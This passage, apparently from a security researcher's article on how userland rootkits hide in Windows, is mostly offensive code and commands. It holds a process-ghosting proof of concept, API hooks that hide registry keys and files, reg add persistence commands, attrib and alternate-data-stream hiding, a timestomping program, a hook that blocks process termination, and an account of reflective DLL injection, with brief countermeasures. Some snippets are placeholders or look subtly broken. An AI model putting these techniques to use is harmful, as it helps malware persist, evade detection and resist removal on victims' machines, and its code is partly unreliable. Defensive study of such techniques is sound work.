
#include <iostream>

int main() {

    // Step 1: Create an empty payload file

    HANDLE hFile = CreateFile(L"payload.exe", GENERIC_WRITE, 0, NULL, CREATE_NEW, FILE_ATTRIBUTE_NORMAL, NULL);

    if (hFile == INVALID_HANDLE_VALUE) {

        std::cerr << "Failed to create payload file." << std::endl;

        return 1;

    }

    // Step 2: Mark the file for deletion (delete-pending state)

    FILE_DISPOSITION_INFO dispositionInfo = { TRUE };

    if (!SetFileInformationByHandle(hFile, FileDispositionInfo, &dispositionInfo, sizeof(dispositionInfo))) {

        std::cerr << "Failed to mark file for deletion." << std::endl;

        CloseHandle(hFile);

        return 1;

    }

    // Step 3: Write the attacker code to the file

    const char* maliciousCode = "...";  // Replace with actual malicious code

    DWORD bytesWritten;

    if (!WriteFile(hFile, maliciousCode, strlen(maliciousCode), &bytesWritten, NULL)) {

        std::cerr << "Failed to write to payload file." << std::endl;

        CloseHandle(hFile);

        return 1;

    }

    // Step 4: Create an image section from the file

    HANDLE hSection;

    LARGE_INTEGER maxSize;

    maxSize.QuadPart = strlen(maliciousCode);

    if (NtCreateSection(&hSection, SECTION_ALL_ACCESS, NULL, &maxSize, PAGE_EXECUTE_READWRITE, SEC_COMMIT, hFile) != STATUS_SUCCESS) {

        std::cerr << "Failed to create section." << std::endl;

        CloseHandle(hFile);

        return 1;

    }

    // Step 5: Close the file handle, causing the file to be deleted but the section remains

    CloseHandle(hFile);

    // Step 6: Create a new process from the section object

    HANDLE hProcess;

    if (NtCreateProcessEx(&hProcess, PROCESS_ALL_ACCESS, NULL, NtCurrentProcess(), FALSE, hSection, NULL, NULL, FALSE) != STATUS_SUCCESS) {

        std::cerr << "Failed to create process from section." << std::endl;

        CloseHandle(hSection);

        return 1;

    }

    // Step 7: Create a thread to execute the attacker code

    HANDLE hThread;

    if (NtCreateThreadEx(&hThread, THREAD_ALL_ACCESS, NULL, hProcess, (LPTHREAD_START_ROUTINE)maliciousCode, NULL, FALSE, 0, 0, 0, NULL) != STATUS_SUCCESS) {

        std::cerr << "Failed to create thread." << std::endl;

        CloseHandle(hProcess);

        CloseHandle(hSection);

        return 1;

    }

    // Cleanup

    CloseHandle(hThread);

    CloseHandle(hProcess);

    CloseHandle(hSection);

    return 0;

}
This is a basic PoC and may require additional modifications to work in specific environments. The code uses some undocumented functions (NtCreateSection, NtCreateProcessEx, and NtCreateThreadEx), so you’ll need to provide the appropriate function prototypes and link against the ntdll.lib library.
Hiding Registry Keys
Userland rootkits can stealthily manipulate Windows registry keys, which are essential for storing system and application configurations. By hooking into functions like NtEnumerateKey and NtEnumerateValueKey, rootkits can intercept calls to the Windows Registry and return manipulated or false data.
Some rootkits even go as far as creating their own registry hives or subkeys to store malicious configurations. These keys can be hidden or obscured from both users and security tools, ensuring that the rootkit remains persistent and can maintain control over the compromised system even after a reboot.
The Windows Registry is a hierarchical database that stores configuration settings and options for the operating system. It’s a critical component of the Windows OS, and any unauthorized modifications can lead to system instability or breaches of security. Userland rootkits exploit this by manipulating registry keys to maintain persistence and evade detection.
Techniques:
Function Hooking:
Rootkits can hook or intercept calls to functions like NtEnumerateKey and NtEnumerateValueKey. By doing so, they can filter out or modify the results returned by these functions, effectively hiding or altering registry keys and values.
Code Example:
NTSTATUS Hooked_NtEnumerateKey(

    HANDLE KeyHandle,

    ULONG Index,

    KEY_INFORMATION_CLASS KeyInformationClass,

    PVOID KeyInformation,

    ULONG Length,

    PULONG ResultLength

) {

    NTSTATUS status = Original_NtEnumerateKey(KeyHandle, Index, KeyInformationClass, KeyInformation, Length, ResultLength);

    if (NT_SUCCESS(status)) {

        // Check if the key is one we want to hide

        if (IsMaliciousKey(KeyInformation)) {

            // Increment the index and try again

            return Hooked_NtEnumerateKey(KeyHandle, Index + 1, KeyInformationClass, KeyInformation, Length, ResultLength);

        }

    }

    return status;

}

Creating Hidden Hives or Subkeys:
Some advanced rootkits create their own registry hives or subkeys. These can be hidden from standard registry editing tools and can be used to store configurations or other malicious data.
Trick: Rootkits might name these keys with common or benign-sounding names to blend in, or use non-printable characters to make them harder to spot.
Direct Kernel Object Manipulation (DKOM):
This is a more advanced technique where the rootkit manipulates the kernel’s internal data structures directly to hide registry keys. By altering these structures, the rootkit can hide keys without needing to hook any functions.
Tip: This method is more stealthy but also riskier, as it can lead to system instability if not done correctly.
Countermeasures:
Integrity Checking:
Regularly check the integrity of system files and critical registry keys. Any unexpected changes could be a sign of a rootkit or other malicious activity.
Use Specialized Tools:
Tools like GMER or RootkitRevealer can detect irregularities in the registry and other parts of the system, which might indicate the presence of a rootkit.
Limit User Privileges:
Most rootkits require elevated privileges to manipulate the registry at a deep level. Ensuring users run with the least privileges necessary can prevent many rootkits from gaining a foothold.
Regular Backups:
Regularly back up the registry. In case of any suspicious activity, the registry can be restored to a known good state.
registry paths commonly associated with hiding registry keys, along with commands, code snippets, and some useful tricks and tips:
| Registry Path | Command/Code | Description |
| HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services | reg add “HKLM\SYSTEM\CurrentControlSet\Services\HiddenService” /v “HiddenValue” /t REG_SZ /d “malicious_data” | Adding a hidden service. |
| HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run | reg add “HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run” /v “HiddenStartup” /t REG_SZ /d “malicious_path.exe” | Adding a hidden startup entry. |
| HKEY_CURRENT_USER\Software\Classes\CLSID | reg add “HKCU\Software\Classes\CLSID\{RANDOM-UUID}” /v “HiddenCOMObject” /t REG_SZ /d “malicious_data” | Hiding a COM object. |
| HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Control\Class | reg add “HKLM\SYSTEM\ControlSet001\Control\Class\{RANDOM-UUID}” /v “HiddenDriver” /t REG_SZ /d “malicious_driver.sys” | Hiding a device driver. |
| HKEY_CURRENT_USER\Software\Microsoft\Office | reg add “HKCU\Software\Microsoft\Office\HiddenAddin” /v “AddinPath” /t REG_SZ /d “malicious_addin.dll” | Hiding an Office add-in. |
Hiding Files/Folders
Hiding files and folders is a fundamental capability of userland rootkits. These malicious tools often employ techniques like file system filter drivers or hooking file system-related APIs to manipulate file visibility. By intercepting calls to functions like NtQueryDirectoryFile and NtQueryDirectoryFileEx, rootkits can filter out files and folders associated with their presence, rendering them invisible to both users and antivirus software.
Rootkits may also employ methods to manipulate file attributes, effectively marking them as hidden or system files. This not only hides the files from the user but also makes them less likely to be scanned by security software.
Files and folders are the primary storage units in any computer system. Malicious entities, especially rootkits, often need to hide their presence to evade detection. They achieve this by manipulating the visibility of files and folders.
Techniques:
API Hooking:
Rootkits can intercept calls to file system-related APIs to manipulate their results. By hooking functions like NtQueryDirectoryFile and NtQueryDirectoryFileEx, they can filter out or modify the results, effectively hiding files and folders.
Code Example:
NTSTATUS Hooked_NtQueryDirectoryFile(

    HANDLE FileHandle,

    HANDLE Event,

    PIO_APC_ROUTINE ApcRoutine,

    PVOID ApcContext,

    PIO_STATUS_BLOCK IoStatusBlock,

    PVOID FileInformation,

    ULONG Length,

    FILE_INFORMATION_CLASS FileInformationClass,

    BOOLEAN ReturnSingleEntry,

    PUNICODE_STRING FileName,

    BOOLEAN RestartScan

) {

    NTSTATUS status = Original_NtQueryDirectoryFile(FileHandle, Event, ApcRoutine, ApcContext, IoStatusBlock, FileInformation, Length, FileInformationClass, ReturnSingleEntry, FileName, RestartScan);

    if (NT_SUCCESS(status)) {

        // Check if the file or folder is one we want to hide

        if (IsMaliciousFileOrFolder(FileInformation)) {

            // Modify the results to exclude the malicious file/folder

            FilterOutFileOrFolder(FileInformation);

        }

    }

    return status;

}

File System Filter Drivers:
These are kernel-mode components that can intercept and modify I/O requests. Rootkits can use them to filter out their files or folders from directory listings.
Tip: This method is more stealthy than API hooking but requires deeper integration with the system.
Manipulating File Attributes:
Rootkits can change the attributes of their files/folders to “hidden” or “system”. This makes them invisible in standard directory listings and less likely to be scanned by some security tools.
Command:
attrib +h +s maliciousfile.exe
Trick: Some rootkits might also strip the “archive” attribute, making the file seem unchanged and less likely to be backed up.
Alternate Data Streams (ADS):
On NTFS file systems, rootkits can hide data in alternate data streams, which won’t appear in standard directory listings.
Command:
echo “Hidden content” > file.txt:maliciousStream
Countermeasures:
Enable Viewing Hidden Files:
Ensure that the system is set to display hidden files and folders. This can be done from the Folder Options in Windows.
Use Specialized Tools:
Tools like GMER, RootkitRevealer, or Sysinternals Suite can detect irregularities in the file system and other parts of the system, which might indicate the presence of a rootkit.
Monitor API Calls:
Monitoring tools can be used to watch for suspicious API calls, especially those related to file system operations.
File Integrity Monitoring:
Solutions that monitor file integrity can alert administrators to unauthorized changes in critical system files.
Regular Backups:
Regularly back up important data. In case of any suspicious activity, files can be restored to a known good state.
system32 files that can be used in the context of hiding files/folders, along with commands, code snippets, and some useful tricks and tips:
System32 File Command/Code Description
| System32 | Command/Code | Description |
| attrib.exe | attrib +h C:\Windows\System32\hiddenfile.txt | Hides the specified file by setting the hidden attribute. |
| icacls.exe | icacls C:\Windows\System32\hiddenfolder /deny Everyone:(OI)(CI)R | Denies read permissions to everyone, effectively hiding the folder. |
| takeown.exe | takeown /F C:\Windows\System32\hiddenfile.txt | Takes ownership of a file, which can then be hidden or permissions modified. |
| compact.exe | compact /C C:\Windows\System32\hiddenfile.txt | Compresses the file, which can be a method to hide its real size. |
Timestomping:.
Timestomping involves altering the crucial timestamps of a file, namely its creation, modification, and access times. When expertly executed, this technique can make it extremely challenging for cybersecurity professionals and digital forensics experts to discern when a file was originally created, last modified, or accessed.
This obfuscation is a critical component of a malware developer’s strategy, granting their malicious software the precious commodity of time to operate undetected, propagate, and potentially achieve its sinister objectives.
Here’s a C++ code snippet utilizing Windows API functions to demonstrate how a malware developer might timestomp a file within their malicious code:
#include <iostream>

#include <Windows.h>

int main() {

    const wchar_t* filePath = L"malicious.exe";

    // Define fake timestamps (in FILETIME format)

    FILETIME fakeCreationTime;

    FILETIME fakeAccessTime;

    FILETIME fakeModificationTime;

    // Set fake timestamps as needed (in 100-nanosecond intervals)

    // Example: Set all timestamps to January 1, 2023, 12:00:00 PM

    SYSTEMTIME st;

    st.wYear = 2023;

    st.wMonth = 1;

    st.wDay = 1;

    st.wHour = 12;

    st.wMinute = 0;

    st.wSecond = 0;

    st.wMilliseconds = 0;

    SystemTimeToFileTime(&st, &fakeCreationTime);

    SystemTimeToFileTime(&st, &fakeAccessTime);

    SystemTimeToFileTime(&st, &fakeModificationTime);

    // Open the file

    HANDLE hFile = CreateFile(filePath, GENERIC_WRITE, 0, NULL, OPEN_EXISTING, FILE_FLAG_BACKUP_SEMANTICS, NULL);

    // Set the fake timestamps for the file

    SetFileTime(hFile, &fakeCreationTime, &fakeAccessTime, &fakeModificationTime);

    // Close the file handle

    CloseHandle(hFile);

    std::cout << "File timestamps timestomped successfully." << std::endl;

    return 0;

}
This C++ code snippet utilizes Windows API functions like `CreateFile` and `SetFileTime` to manipulate the timestamps of a file (“malicious.exe”) on a Windows system. It sets fake timestamps to effectively timestomp the file, thereby disguising the malware’s presence within the Windows environment.
Resisting Process Termination
One of the most notorious features of userland rootkits is their ability to resist process termination attempts. When an administrator or security tool attempts to terminate a malicious process, the rootkit may intercept and block the termination request, allowing the rogue process to continue running undisturbed. This level of persistence is achieved by hooking functions such as TerminateProcess or ZwTerminateProcess and then denying or modifying termination requests.
Furthermore, some advanced userland rootkits can use process hollowing or process injection techniques to restart themselves even if forcibly terminated. This cat-and-mouse game between security professionals and rootkit developers can make it exceedingly challenging to eradicate these threats from infected systems.
Here is a C++ code snippet showing one way of preventing process termination by API hooking:
std::string processName = "Notepad.exe";

BOOL (WINAPI*pTerminateProcess)(_In_ HANDLE hProcess,_In_ UINT uExitCode) = TerminateProcess;

BOOL HookTerminateProcess(_In_ HANDLE hProcess,_In_ UINT uExitCode) {

char lpImageFileName[1024];

GetProcessImageFileNameA(hProcess, lpImageFileName, 1024);

if((std::string(lpImageFileName).find(processName) != 0)){

HANDLE hProcess2 = OpenProcess(PROCESS_QUERY_LIMITED_INFORMATION,false,GetProcessId(hProcess));

return pTerminateProcess(hProcess2, uExitCode);

}

return pTerminateProcess(hProcess,uExitCode);

}
sRDI
Shellcode Reflective DLL Injection represents a powerful and clandestine method for deploying malicious code within a target system while evading detection. This advanced technique not only allows for the injection of dynamic link libraries (DLLs) but does so in a way that meticulously conceals their presence.
At its core, Reflective DLL Injection employs a self-contained and position-independent shellcode within the malware payload. Unlike traditional DLL injection methods that rely on Windows API calls and system functions to load a DLL, this technique operates independently.
The self-contained shellcode, embedded within the malware, takes control of the injection process. It directly maps the entire DLL into the memory space of a legitimate process, circumventing the need for external function calls. This streamlined approach significantly reduces the footprint of the injection, making it far less conspicuous to security monitoring systems.
Moreover, Reflective DLL Injection offers the advantage of adaptability and stealth. The injected DLL can access and manipulate its own headers and structures, allowing it to remain self-aware and modify its characteristics to blend seamlessly with the host process. This adaptability confounds security mechanisms, making it challenging for cybersecurity experts to discern malicious from legitimate activity within the compromised system.
By deploying Reflective DLL Injection, malware developers can effectively hide their modules within trusted processes, further obscuring their activities. This camouflage enhances the malware’s ability to operate undetected, propagate, and execute malicious actions such as data theft or system compromise. It underscores the ongoing challenge faced by cybersecurity professionals in detecting and mitigating such advanced and elusive techniques. Consequently, the battle between attackers and defenders in the world of cybersecurity continues to intensify as malicious actors leverage sophisticated methods like Reflective DLL Injection to navigate undetected within targeted systems.
Therefore it can be combined with the methods above where the file is a DLL and convert it using the sRDI technique, inject that to a process instead of using traditional DLL injection techniques thereby hiding the DLL from the process’s modules list.
Conclusion
As we conclude our journey through “The Art of Hiding in Windows,” we find ourselves both enlightened and humbled by the intricate world of concealment within the Windows environment.
It’s a realm where the boundaries of knowledge are constantly pushed, where the line between security and subversion is razor-thin, and where the artistry of hiding continues to evolve as defenders and adversaries engage in a perpetual dance of discovery and concealment. In this dynamic landscape, staying one step ahead means embracing the art and science of hiding in Windows, a realm where the only constant is change, and the pursuit of mastery remains an ongoing endeavor.
Security Researcher:
- HADESS
- Amir Gholizadeh
